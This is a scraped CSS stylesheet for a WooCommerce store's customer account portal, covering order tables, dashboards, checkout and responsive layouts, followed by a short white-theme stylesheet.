.invoices-row .order-status, .invoices-row .order-date, .invoices-row .order-total{
  font-weight: bold !important;
  font-size: 20px !important;
}
.invoices-row .order-total{
  color:#DD3333 !important;
}
.invoices-row table tbody tr{
  background-color:#ffffff;
}
.invoices-row table tr:hover{
  background-color: #fff !important;
}
.invoices-row table thead tr{
  background-color:#f3f3f3;
}
.woocommerce-orders-table__cell .pay {
  margin: 0 10px;
}
.invoices-row table td,.invoices-row table th {
  padding: 5px !important;
}
.ui-widget.ui-widget-content {
    background: #fff;
}
button#apply_range,.track-btn.button,.my_account_tracking .order-actions a.track-btn.button {
    _background: #dd3333 !important;
    color: #fff;
}
select#order_type {
    height: 35px;
    background: #fff;
}
#wcmca_address_form_billing p.form-row, #wcmca_address_form_shipping p.form-row {
    margin-bottom: 10px !important;
}
td .vc_row {
    margin: 0;
}

/* change red color to dark gray */
.woocommerce-account .button {
    background: #dd3333;
    color: #fff;
    padding: 10px 20px;
    margin-bottom: 15px;
    display: inline-block;
}
.woocommerce-account article{
    border-color: #444d58 !important;
}
.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info{
    background: #444d58 !important;
}
.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info:before{
    color: #000000 !important;
}

.woocommerce-table__product-name.product-name .product-sku{
    font-size: 14px;
    font-weight: bold;
}

/*.invoices-row .shop_table.order_details .order_item img{
    max-height: 60px !important;
    margin-bottom: 0 !important;
}*/
.invoices-row .shop_table.order_details .order_item td{
    vertical-align: middle;
}
.woocommerce-account.woocommerce-orders h1.entry-title{
    display: none;
}

.woocommerce-table--order-details .wc-item-meta,
.woocommerce-table--order-details .component-subtotal,
.woocommerce-table--order-details .product-sku {
    display: none !important;
}
.woocommerce-MyAccount-orders span.woocommerce-Price-amount.amount, span.amount{
    display: inline-block !important;
}
tr.invoices-row.status-rfq .woocommerce-Price-amount.amount {
    display: none !important;
}

.clear {
    clear: both;
}
.woocommerce-MyAccount-content ul li,.woocommerce-MyAccount-content ul {
    list-style: none;
    padding-left: 0 !important;
}

/*Need assitance css*/
.assistance_box{
  margin: auto;
  display: block;
  padding: 35px; 
  border-radius: 5px;
  border: 1px solid #ccc;
}
.woocommerce-MyAccount-content .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{
  height: 2.5em;
}
.assistance_heading{
  line-height: 1.5;
}
#message h4 {
    margin-bottom: 0;
   	margin-top: 5px;
    position: absolute;
}
#message .wp-editor-wrap {
    margin-bottom: 30px;
}
#access_control_user_list thead{
	display: block !important;
}
#access_control_user_list td{
	padding: 10px 0;
}
#access_control_user_list a.delete_user {
    padding: 5px 10px;
    margin-bottom: 0;
}
/*.col-row
{
  display: table;
}
.col-column {
    display: table-cell; 
}
*/

@media(max-width: 1024px){
.assistance_box{
  padding: 10px; 
}
}

@media(max-width: 540px){
 .col-column {
  display: block;
 } 
  td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-total,th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total,
th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date{
  display: none;
} 
}


.prdctfltr-widget .prdctfltr_wc .prdctfltr_woocommerce_ordering {
    max-width: 100%;
}

.woocommerce-MyAccount-content > p {
  margin-bottom: 40px; }

.woocommerce-orders-table__row tr.invoices-row {
  border: 1px solid #c6c9cc; }
  .woocommerce-orders-table__row tr.invoices-row td {
    background-color: transparent; }

.woocommerce-orders-table__cell {
  background-color: transparent;
  border-top: 1px solid #c6c9cc;
  border-bottom: 1px solid #c6c9cc; }
  .woocommerce-orders-table__cell:first-child {
    border-left: 1px solid #c6c9cc; }
  .woocommerce-orders-table__cell:last-child {
    border-right: 1px solid #c6c9cc; }

.woocommerce-orders-table .invoices-row {
  border: 1px solid #c6c9cc; }
  .woocommerce-orders-table .invoices-row td {
    border: inherit; }


.woocommerce-MyAccount-content form label{
  display: inline-block;
}

.woocommerce-MyAccount-content form input, .woocommerce-MyAccount-content form select{
  display: inline-block;
  width: auto;
}

.woocommerce-MyAccount-content form button {
  float: none !important;  
}


.myaccount_table {
    padding: 0;
}
.myaccount_table table th, .myaccount_table table td {
    padding: 10px;
    border-right: solid 1px #e0dede;
}
.myaccount_table table tr th:last-child, .myaccount_table table tr td:last-child  {
    border-right: 0;
}
.myaccount_table .responsive_pricebox_main_header {
    position: relative;
}
.myaccount_table .responsive_pricebox_main_header p {
    padding-right: 30px;
    margin-bottom: 15px;
}
.myaccount_table .responsive_pricebox_main_header .fa {
    position: absolute;
    right: 0;
    top: 8px;
}
.in8sync_customer_select select{
  background: #fff;
}
.in8sync_customer_select{ width: 100%;  }
.woocommerce-MyAccount-content .fa {
    font-size: 2em !important;
}

.account-links {
    float: right;
}

.quick_order_btn li {
    display: inline-block;
}
.generated_catalog_list .inner_options li{
  display: inline-block;
}

.generated_catalog_list .inner_options {
    margin-left: 40px;
    margin-top: 0px;
    margin-bottom: 0px;
}


@media (max-width: 1024px) {
  .woocommerce-MyAccount-content form input, .woocommerce-MyAccount-content form select{
    width: 140px;
  }
}
@media (max-width: 900px) {
  .woocommerce-MyAccount-content form input, .woocommerce-MyAccount-content form select{
    display: block;
    width: 100%;
    margin-bottom: 10px;
  }
}


section.view-order p {
  margin-bottom: 0;
}

.dashboard-title-container {
    margin-right: 10px;
}

.post-content p.dashboard-title {
    padding: 20px;
    margin-bottom: 0;
}

.account-links.access-control {
    max-width: 800px;
    margin: 0 auto;
}

#dashnav .fusion-one-full, #dashnav .fusion-separator.fusion-full-width-sep.sep-none {
    margin-top: 12px !important;
}




/** FROM THEME OPTIONS CSS **/
.woocommerce .single_add_to_cart_button, .woocommerce button.button {
    background: #d84939 !important;
}
.archive .prdctfltr_filter {
    border: 1px solid #ccc;
    padding: 0 10px !important;
}
.pllp-spherical-2.pl-loops {
    width: 100%;
}
aside#sidebar {
    margin-top: 65px;
}
.archive td.row-label {
    line-height: 25px;
}
span.stock-qty {
    display: block;
    text-align: center;
    margin-top: 8px;
}
span.stock-color {
    font-weight: 600;
}
.pl-type-product {
    position: relative !important;
    left: 0px !important;
    top: 0px !important;
}
span.prdctfltr_showing {
    display: none;
}
.pl-grid-table {;
    float: left;
    margin-left: 15px;
}
header.woocommerce-products-header {
    float: left;
}
form.prdctfltr_woocommerce_ordering {
    width: 800px !important;
}
.home .woocommerce #customer_login, form.woocommerce-ResetPassword.lost_reset_password {
    max-width: 500px;
    margin: auto;
    background: #ffffff69 !important;
}
.home .avada-myaccount-user {
    display: none !important;
}
.fusion-main-menu {
    width: 80%;
}
.pllp-spherical-2.pl-loop-5.pl-loop.pl-table .pl-magic {
    width: 100% !important;
}
.fusion-main-menu>ul>li:last-child {
    float: right;
}
li#menu-item-8 {
    float: left;
}
.xoo-wsc-footer a.button {
    background: #f30f0f;
	color: #fff;
    padding: 10px;
}
img[data-placeholder="1"] {
    display: none;
}
.prdctfltr_wc.prdctfltr_woocommerce.pf_select .prdctfltr_woocommerce_filter_submit {
    float: left;
    margin-bottom: 10px !important;
}
.pf_select .prdctfltr_filter_wrapper {
    float: left;
  width: 80%;
}
.prdctfltr_wc span.prdctfltr_reset {
    display: block;
}

.prdctfltr_wc .prdctfltr_buttons {
    height: 74px;
    float: right;
  margin-top: 5px;
}
.pl-table form.cart {
    clear: left !important;
}
a.button.xoo-wsc-cart.btn {
    display: none !important;
}
.xoo-wsc-items-count {
    background-color: #e80e0e;
    color: #ffffff;
}
.prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_filter label {
    background: #eae9e9;
    padding: 0px 5px;
    margin: 2px;
    color: #444;
}
.woocommerce #customer_login .login .form-row {
    color: #333333 !important;
}
.pl-column-4.pl-grid {
    width: 24.5% !important;
}
.fusion-mobile-nav-item a {
    line-height: 30px !important;
}
nav.fusion-mobile-nav-holder.fusion-mobile-menu-text-align-left.fusion-mobile-menu-expanded {
    width: 400px !important;
    float: right;
}
.xoo-wsc-sum-col .product-title {
    color: #333 !important;
}

.woocommerce-checkout #content > div.page {
    max-width: 800px;
    margin: 0 auto;
}
.wcmca_loader_image {
    position: absolute;
}
ul.modified_shipping_address, ul.modified_billling_address {   
    list-style: none;
    padding-left: 0px;
        margin-bottom: 0;
}
a#show_shipping_form, a#show_billing_form {
    margin-bottom: 20px;
    display: block;
    margin-top: 10px;
}
.woocommerce-checkout div#order_review table.shop_table tbody {
    display: none;
}
.woocommerce-checkout div#order_review table.shop_table tfoot {
    border: none;
}
.woocommerce-checkout tr.cart-subtotal, .woocommerce-checkout tr.woocommerce-shipping-totals.shipping {
    display:none;
}
 
.woocommerce-orders .woocommerce-info:before, .woocommerce-message:before {
    display:none;
}

.woocommerce-MyAccount-content > p {
    background-color: #333;
}

.woocommerce-account h2.avada-woocommerce-myaccount-heading {
        background-color: #FFF;
    padding: 15px;
    width: 100%;
    margin: 5px auto;
}
.woocommerce-account #the-title {
    margin: 0 auto;
    padding: 15px 20px;
}
.woocommerce-edit-address .woocommerce-MyAccount-content,.dashboard_settings_container {
    max-width: 900px;
    margin: 0 auto !important;
    padding-top: 0;
}
.dashboard_settings_container{
  padding: 15px 20px;
  max-width: 800px;
}
.dashboard_settings_container textarea{
  width: 100%; height: 100px;
}
.woocommerce-account.woocommerce-orders #the-title {
    margin: 0;
    padding: 0;
}

.woocommerce-account .table-2 table th {
    padding: 10px 20px;
}
.woocommerce-account .table-2 .button {
    margin-bottom: 0;
    padding: 5px 17px;
    margin-left: 10px;
}

.woocommerce-orders .fusion-fullwidth.fullwidth-box.fusion-parallax-none.hundred-percent-fullwidth.hundred-percent-height.hundred-percent-height-center-content.non-hundred-percent-height-scrolling {
    background-position: top center !important;
    height: 100% !important;
    background-size: auto !important;
}
.woocommerce-orders .woocommerce-MyAccount-content {
        max-width: 80%;
    margin: 0 auto !important;
    float: none !important;
}
.woocommerce-orders h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.woocommerce-MyAccount-content form.cp_order_form input {
        display: inline-block;
}
#woocommerce-quick-order, #woocommerce-quick-order .quantity .qty, .woocommerce-MyAccount-orders tr.active, #woocommerce-quick-order, #woocommerce-quick-order .quantity .qty, .woocommerce-MyAccount-orders tr.active a {
    color: #000;
}
#woocommerce-quick-order, #woocommerce-quick-order .quantity .qty, .woocommerce-MyAccount-orders tr a{
  color: #aaa9a9;
}
#woocommerce-quick-order .select2-container .select2-selection .select2-selection__arrow {
    border-left: 1px solid #000;
}
.dash-title {color: #444;font-size: 16pt;margin-right: 20px;padding-left: 10px;}
footer#footer {
    display: block !important;
}
.pl-loops.pllp-spherical-1 {
    height: 100% !important;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 770px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 750px;
}
.products.clearfix.products-4 {
    max-width: 1400px;
    margin: 0 auto;
}

.pllp-spherical-1 {
    z-index: 0;
}
a.button.prdctfltr_woocommerce_filter_submit {
    background: red;
    padding: 10px;
    color: #ffffff;
    border-radius: 5px;
    float: right;
}
.pl-figure-wrapper {
    box-shadow: none !important;
    min-width: 260px;
    min-height: 260px;
}
.woocommerce-account #the-title {
    margin: 0 auto;
    padding: 15px 20px;
    color: #747474;
}

/*edit order css*/

.order_section .order_data_column{
  width: 50%;
  float: left;
}
.address{
  display: inline-block;
  width: 100%;
}
.order_section .order_data_column a.edit_address {
    width: 14px;
    height: 0;
    padding: 14px 0 0;
    margin: 0 0 0 6px;
    position: relative;
    color: #aaa9a9;
    border: 0;
}
.woocommerce_table{
  width: 100%;
}
.woocommerce_table th{
  text-align: left;
  border: none;
}
.order_items_table table.woocommerce_table tbody th, .order_items_table table.woocommerce_table td{
  padding: 1.5em 1em 1em;
    text-align: left;
    line-height: 1.5em;
    vertical-align: top;
    border-bottom: 1px solid #f8f8f8;
}
.order_items_table table.woocommerce_table tbody th:first-child, .order_items_table table.woocommerce_table td:first-child{
  padding-left: 2em;
}
.order_items_table table.woocommerce_table td.thumb{
  text-align: left;
    width: 50px;
  padding-bottom: 1.5em;
}
.order_items_table table.woocommerce_table td.thumb .wc-order-item-thumbnail {
    width: 50px;
    height: 50px;
    border: 2px solid #e8e8e8;
    background: #f8f8f8;
    color: #ccc;
    position: relative;
    font-size: 21px;
    display: block;
    text-align: center;
}
.order_items_table table.woocommerce_table td.thumb .wc-order-item-thumbnail img{
  width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    position: relative;
}
.order_items_table table.woocommerce_table .cost .view, .order_items_table table.woocommerce_table .item_cost .view, .order_items_table table.woocommerce_table .line_cost .view, .order_items_table table.woocommerce_table .line_tax .view, .order_items_table table.woocommerce_table .table_quantity .view, .order_items_table table.woocommerce_table .tax .view, .order_items_table table.woocommerce_table .tax_class .view{
  white-space: nowrap;
}
.wc-order-data-row {
    border-bottom: 1px solid #dfdfdf;
    padding: 1.5em 2em;
    line-height: 2em;
    text-align: right;
}
.wc-order-totals {
    float: right;
    width: 50%;
    margin: 0;
    padding: 0;
    text-align: right;
}
.wc-order-totals .label {
    vertical-align: top;
}
.wc-order-totals .total {
    font-size: 1em!important;
    width: 10em;
    margin: 0 0 0 .5em;
    box-sizing: border-box;
}
.order_items_table tbody tr:hover .wc-order-edit-line-item-actions {
    visibility: visible;
}
.order_items_table tbody tr .wc-order-edit-line-item-actions {
    visibility: hidden;
}
.order_items_table .wc-order-edit-line-item-actions {
    width: 44px;
    text-align: right;
    padding-left: 0;
    vertical-align: middle;
}
.order_items_table .wc-order-edit-line-item-actions a:first-child {
    margin-left: 0;
}
.order_items_table .wc-order-edit-line-item-actions a {
    color: #ccc;
    display: inline-block;
    cursor: pointer;
    padding: 0 0 .5em;
    margin: 0 0 0 12px;
    vertical-align: middle;
    text-decoration: none;
    line-height: 16px;
    width: 16px;
    overflow: hidden;
}
.order_items_table .wc-order-edit-line-item-actions a i {
    margin: 0;
    padding: 0;
    font-size: 16px !important;
    width: 16px;
    height: 16px;
}
.order_items_table .blockUI.blockOverlay::before {
    height: 1em;
    width: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    content: '';
    background: url(../img/loader.gif) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0,0,0,.75);
}
.add_product_main {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.8);
    top: 0;
    left: 0;
    z-index: 99999;
    display: flex;
    align-content: center;
}
.add_product_main #add_product_section {
    display: table;
    background: #fff;
    padding: 20px;
    margin: auto;
}
.wc-backbone-modal-content {
    position: relative;
}
.wc-backbone-modal-main table{
  width: 100%;
}
.wc-backbone-modal-main article table.widefat tbody td, .wc-backbone-modal-main article table.widefat tbody th {
    padding: 1em;
    text-align: left;
    vertical-align: middle;
}
.wc-backbone-modal-main article table.widefat tbody td:last-child, .wc-backbone-modal-main article table.widefat tbody th:last-child {
    padding-right: 0;
    text-align: right;
}
header.wc-backbone-modal-header h3{
    color: #000;
    font-size: 20px;
}
#add_product_section footer button {
    text-align: center;
    float: right;
    margin-top: 10px;
}
.close_popup {
    position: absolute;
    top: -20px;
    right: 0px;
    font-size: 20px;
    cursor: pointer;
}
/*edit order css end*/
@media (min-width: 1200px) {
.woocommerce-MyAccount-content > p, .container{
    width: 100% !important;
    margin: 5px auto;
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.woocommerce-view-order .woocommerce-MyAccount-content > p {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.woocommerce-view-order .woocommerce-MyAccount-content {
    max-width: 70%;
    margin: 0 auto !important;
}
}
@media (min-width: 768px) {
.vc_col-sm-4 {
        width: 32.333333%;
}
.woocommerce-orders-table.woocommerce-MyAccount-orders .vc_col-sm-5 {
    width: 100%;
}
}

@media (max-width: 1200px) {
    .customer-list-container.fusion-layout-column {
        width: 100%!important;
    }
}

.pl-loops.pllp-spherical-1 {
    height: 100% !important;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 800px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 780px;
}
.products.clearfix.products-4 {
    max-width: 1400px;
    margin: 0 auto;
}
@media (max-width: 1024px) {
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 680px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 660px;
}
}

@media (max-width: 782px) {
.archive .woocommerce-pagination {
    flex-direction: row;
}
#content, .woocommerce-container {
    margin-top: 0px !important;
}
.sidebar .widget {
    margin-bottom: 15px !important;
}
.prdctfltr_wc {
    margin-bottom: 0px !important;
}
.pl-grid-table {
    display: none;
}
}

@media (max-width: 768px) {
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: 630px;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: 610px;
}
}

@media (max-width: 730px) {
    .all_customer .switch_place_order {
    display: block;
    height: auto;
    margin: 0;
    margin-bottom: 5px;
}
}

@media (max-width: 600px) {
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid {
    min-height: auto;
    display: block;
    clear: both;
    width: 100% !important;
}
.pllp-spherical-1.pl-loop-5.pl-loop.pl-grid .pl-magic {
    min-height: auto;
}
}

@media (max-width: 530px) {
.all_customer .switch_table td {
    display: block;
    padding: 4px;
}
.all_customer .switch_table tr {
        margin-bottom: 20px;
    display: block;
    border-bottom: 1px solid #333;
    padding: 0;
    padding-bottom: 5px;
}
.all_customer .switch_table th {
    display: none;
}
}
@media (max-width: 320px) {

}



/** FROM EDIT PAGE INLINE PAGE CSS **/
div#customer_login {
    max-width: 500px;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.79);
}
.avada-myaccount-user, li.fusion-widget-cart {
    display: none !important;
}
#menu-widget-2 {
    margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content {
    border: none !important;
}
.wpb_column.vc_column_container.vc_col-sm-4 {
    background: #333;
    margin: 5px;
}
h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    padding-top: 10px !important;
}
#customer_login h2 {
    color: #333333 !important;
}
p.woocommerce-LostPassword.lost_password a {
    color: #333333 !important;
}
main#main {
   /* background-position: 0 200px !important;*/
}
.sph-background {
    background: #333;
    margin: 5px 10px 0px 0px;
    padding: 0px 10px;
}
h3 {
    color: #aaa9a9 !important;
    font-style: normal !important;
    font-size: 22px;
    font-weight: 100 !important;
   padding-left: 15px !important;
}
.fusion-title.title.fusion-title-size-three {
    border-bottom: 1px solid #fff;
    min-height: 50px;
}
.user_list_sec, .add_new_user_sec, form.woocommerce-EditAccountForm.edit-account {
    background: #333;
    min-height: 1000px;
    padding: 20px;
    max-width: 800px;
    margin: auto;
    height: 100%;
}
#the-title {
    display: block !important;
    max-width: 800px;
    line-height: 48px;
    height: 50px;
    background: #333;
    margin: 0 auto 10px;
    padding-left: 20px;
}
.woocommerce-MyAccount-content form input.button {
    margin-top: 10px;
    float: none;
    background: #dd3333;
}
.woocommerce-MyAccount-content form input {
    display: block;
}
.u-column1.col-1.woocommerce-Address, .woocommerce-customer-details , .avada-customer-details.woocommerce-content-box, .col-1.address, .woocommerce-address-fields__field-wrapper {
    background: #333;
    padding: 20px;
}

.woocommerce-checkout .cart-collaterals {
    display: none;
}

.woocommerce-checkout .checkout_coupon {
    margin-top: 50px;
}

.woocommerce-checkout .checkout_coupon input.button-default {
    background: #d84939;
}


#main .post-content .fusion-border-below-title h3 {
    float: left;
    margin-top: 10px;
}

#main .post-content .fusion-border-below-title span.fa {
    float: left;
    margin-top: 10px;
}

body .fusion-main-menu .fusion-dropdown-svg {
    bottom: 22px;
}

div#productViewType {
    margin-top: 19px;
}

.woocommerce-checkout .avada-select h3 {
    padding-left: 0 !important;
}

form.checkout.woocommerce-checkout .clubride_cart_container p.form-row {
    float: left;
    width: 48%;
    margin-right: 4%;
}

form.checkout.woocommerce-checkout .clubride_cart_container p#shipdate_field {
    margin-right: 0;
}

.woocommerce-checkout .shop_table td {
  padding: 0;
}

.woocommerce-checkout .woocommerce-cart-form.HideThumb .shop_table tbody tr {
    height: auto;
}

.woocommerce-checkout .woocommerce-cart-form.HideThumb .shop_table td {
  padding: 8px 0;
}

.woocommerce-checkout .woocommerce-cart-form.HideThumb .product-name .product-info {
  margin-top: 0px;
}
.woocommerce-account .store_msg {
    margin-right: 10px;
    margin-top: 10px;
    border: 0;
}

.store_msg.shop {
    border: 0;
    position: absolute;
    z-index: 999;
    width: 25%;
    top: 45px;
    left: 50%;
    background: no-repeat;
    font-size: 12px;
    line-height: 16px;
}
td.order_action { text-align: right;}
th.order_action { text-align: center; }
.add_new_user_form {
    text-align: center;
    padding: 20px;
}
.add_new_user_form table {
    margin: 0 auto;
    text-align: left;
}

.account_top_box {
  margin: auto;
  padding: 20px 0px;
  max-width: 800px;
}
.account_top_box.my_account {
  max-width: 100%;
}
.account_top_box p{
    float: left;
    margin-bottom: 0px !important;
}
.account_top_box h1 {
    float: left;
    margin: 0;
}
.account_top_box .avada-order-details {
    margin-bottom: 0px;
}
form.woocommerce-EditAccountForm.edit-account{
  padding: 0px !important;
}
.woocommerce-edit-address .woocommerce-MyAccount-content{
  max-width: 800px;
  padding: 0px !important;
}
#wcmca_custom_addresses {
    padding: 0 20px 20px;
}
#custom_html-2 .heading {
    display: none;
}

.woocommerce-view-order .buttons-sec{ display: none;  }

/*Catalog Tools Page*/

.catalog_tools_table td, .catalog_tools_table td label {
    padding-bottom: 10px;
}
input.button{
  float: none !important;
}
/*@media only screen and (max-width: 1800px) {
.store_msg.shop {
    left: 650px;
        width: 800px;
}
}
@media only screen and (max-width: 1650px) {
.store_msg.shop {
    left: 600px;
    width: 700px;
}
}
@media only screen and (max-width: 1500px) {
.store_msg.shop {
    left: 580px;
    width: 630px;
}
}
@media only screen and (max-width: 1440px) {
.store_msg.shop {
    left: 550px;
    width: 630px;
}
}

@media only screen and (max-width:1400px) {
.store_msg.shop {
    left: 524px;
    width: 570px;
    top: 40px;
}
}
@media only screen and (max-width:1365px) {
.store_msg.shop {
    left: 514px;
    width: 500px;
    top: 40px;
}
}
@media only screen and (max-width:1200px) {
.store_msg.shop {
    left: 475px;
    width: 440px;
    top: 40px;
}
}*/

@media only screen and (max-width:1100px) {
.store_msg.shop {
    left: 45%;
    width: 330px;
    top: 40px;
    font-size: 12px;
    line-height: 16px;
    
}
}
@media only screen and (max-width:1024px) {
.container.dashboard_boxes .fusion-two-third {
    width: 100% !important;
}  
.container.dashboard_boxes .fusion-one-third{
  width: 100% !important;
}
.store_msg.shop {
    /*left: 445px;*/
    width: 300px;
    top: 40px;
    font-size: 11px;
    line-height: 16px;
}
.woocommerce-account .table-2 .button {
    margin-bottom: 2px;
    width: 90px;
    text-align: center;
}

}

@media only screen and (max-width:800px) {
.store_msg.shop {
    left: 0;
    width: 100%;
    top: 100px;
    font-size: 14px;
    line-height: 20px;
    padding: 0 30px;
}
.fusion-logo img {
    max-height: 70px !important;
}
nav.fusion-mobile-nav-holder.fusion-mobile-menu-text-align-left.fusion-mobile-menu-expanded {
    width: 100% !important;
    float: none;
    display: table;
    margin: auto;
}
.fusion-mobile-nav-item a, .fusion-mobile-nav-holder > ul > li.fusion-mobile-nav-item > a {
    padding: 10px 0;    height: auto;
}
.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header{
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.fusion-header {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.fusion-logo a {
    margin-left: 30px;
}
.fusion-mobile-menu-icons a {
   
    margin-right: 30px;
}
span.select2.select2-container {
    width: calc(100% - 60px) !important;
    margin-left: 30px;
    margin-top: 10px;
    margin-bottom: 10px;
}
}

@media only screen and (max-width:768px) {

  table{ font-size: 9px; }
  .woocommerce-account .table-2 tr td,.woocommerce-account .table-2 table th { padding: 5px 10px;}

}

@media only screen and (max-width: 1024px) {
/*.pending_orders_box .po_number, .pending_orders_box .order_class, .pending_orders_box .order_ship_date {
    display: none;
}
.recent_orders_box .po_number, .recent_orders_box .order_class, .recent_orders_box .order_ship_date {
    display: none;
}
.pending_orders_box .table-2 tr td, .recent_orders_box .table-2 tr td {    
    padding: 10px 10px;
}*/
}
@media only screen and (max-width: 1023px) {
.sph-background {
    margin: 5px 0 0px 0px;
}
.dashboard-title-container {
    margin-right: 0;
}
.dashboard_boxes .fusion-layout-column {
    width: 100% !important;
}
.dashboard_boxes .equal-height-col {
    display: table;
    float: left !important;
    
}  
}
@media only screen and (max-width:767px) {
.pending_orders_box .table-2 tr td, .recent_orders_box .table-2 tr td {
    padding: 10px 3px;
    font-size: 12px;
}
.woocommerce-account .dashboard_boxes .table-2 .button {
    margin-bottom: 0 ;
    padding: 2px 6px ;
    margin-left: 5px ;
}
.woocommerce-account .dashboard_boxes .table-2 table th {
    padding: 10px 3px;
    font-size: 12px;
}
.store_msg.shop {
    left: 0;
    width: 100%;
    top:90px;
    font-size: 12px;
    line-height: 14px;
    padding: 0 30px;
    z-index: 9999;
}
.fusion-mobile-menu-design-modern .fusion-mobile-menu-text-align-left .fusion-open-submenu {
    top: 10px;
}
}
@media only screen and (max-width:640px) {
.user_list_sec{ padding: 20px 0 !important; font-size: 10px;  }  
.account_top_box p,.account_top_box h1 {
    display: block;
    text-align: center;
    float: none;
    padding-bottom: 10px;
}
.account_top_box .avada-order-details {
    padding: 15px 10px;
}
.account_top_box  .account-links {
    float: none;
    margin: auto;
    display: table;
}
.dashboard_settings_container {
    padding: 15px 10px;
}
}

@media only screen and (max-width:480px) {

.woocommerce-account .dashboard_boxes .table-2 .button {
    margin-left: 0;
    width: 100%;
    display: table;
    text-align: center;
    margin-bottom: 3px;
    white-space: normal;
}
.pending_orders_box .table-2 tr td, .recent_orders_box .table-2 tr td {
    font-size: 12px;
     padding: 5px 3px;
     white-space: normal;
         line-height: 14px;
}
.fusion-fullwidth {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.dashboard_boxes .fusion-layout-column {
    margin-bottom: 0;
}
.woocommerce-account .dashboard_boxes .table-2 .button {
    font-size: 8px;
}
.woocommerce-account .dashboard_boxes .table-2 table th {
    padding: 5px 4px;
}
.fusion-logo img {
    max-height: 120px !important;
}
}
@media only screen and (max-width:413px) {
.account_top_box a {
    font-size: 11px;
}
}
@media only screen and (max-width:359px) {
.store_msg.shop {
    left: 0;
    width: 100%;
    font-size: 11px;
    line-height: 14px;
    padding: 0 30px;
}
.account_top_box a {
    font-size: 9px;
}
}


/** Customized for site specific styles **/
a.download_collateral.button.view, a.download_collateral.woocommerce.button {
    display: none;
}
.avada-customer-details.woocommerce-content-box.full-width {
    padding: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=56a8da1d3bcb2e9b334a778be5b1d781
body_size: 887
content:
body ul.sp-products .sp-product .sp-thumbnail .show-alt-img {
    background-color: #747474;
    color: #FFF;
}

body ul.sp-products .sp-product .sp-thumbnail .show-alt-img:hover {
    background-color: #000;
}

body ul.sp-products .sp-product .sp-thumbnail.isAlt .show-alt-img {
    color: #FFF;
    background-color: #000;
}

.dashboard_settings_container.resources_downloads .resources, .dashboard_settings_container.catalog-tools .catalog-attribute-sec, 
.dashboard_settings_container.access_control .user_list_sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    background-color: #f3f3f3;
}

.woocommerce-MyAccount-content > p {
    background-color: #f3f3f3;
}

.dash-title {color: #444;}

.pl-title, .pl-price {
    color: #444444 !important;
}

body #productViewType i.active {
    color: #000;
}

body ul.sp-products .sp-title {
    color: #747474;
}

body .mfp-content .sp-products {
    background: #FFF;
}

div#customer_login {
    max-width: 500px;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.79);
}
.avada-myaccount-user, li.fusion-widget-cart {
    display: none !important;
}
#menu-widget-2 {
    margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content {
    border: none !important;
}
.wpb_column.vc_column_container.vc_col-sm-4 {
    background: #333;
    margin: 5px;
}
h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    padding-top: 10px !important;
}
#customer_login h2 {
    color: #333333 !important;
}
p.woocommerce-LostPassword.lost_password a {
    color: #333333 !important;
}
main#main {
    background-position: 0 200px !important;
}
.sph-background {
    background: #ffffff;
    margin: 5px 10px 0px 0px;
    padding: 0px 10px;
}
.itemmeta {
    background: #f3f3f3;
}
h3 {
    color: #444 !important;
    font-style: normal !important;
    font-size: 22px;
    font-weight: 100 !important;
   padding-left: 15px !important;
}
.fusion-title.title.fusion-title-size-three {
    border-bottom: 1px solid #747474;
    min-height: 50px;
}
.user_list_sec, .add_new_user_sec, form.woocommerce-EditAccountForm.edit-account {
    background: #fff;
    min-height: 1000px;
    padding: 20px;
    max-width: 800px;
    margin: auto;
    height: 100%;
}
#the-title {
    display: block !important;
    max-width: 800px;
    line-height: 48px;
    height: 50px;
    background: #242424;
    margin: 0 auto 10px;
    padding-left: 20px;
}
.woocommerce-MyAccount-content form input.button {
    margin-top: 10px;
    float: none;
    background: #dd3333;
}
.woocommerce-MyAccount-content form input {
    display: block;
}
.u-column1.col-1.woocommerce-Address, .woocommerce-customer-details , .avada-customer-details.woocommerce-content-box, .col-1.address, .woocommerce-address-fields__field-wrapper {
    background: #fff;
    padding: 0px;
}

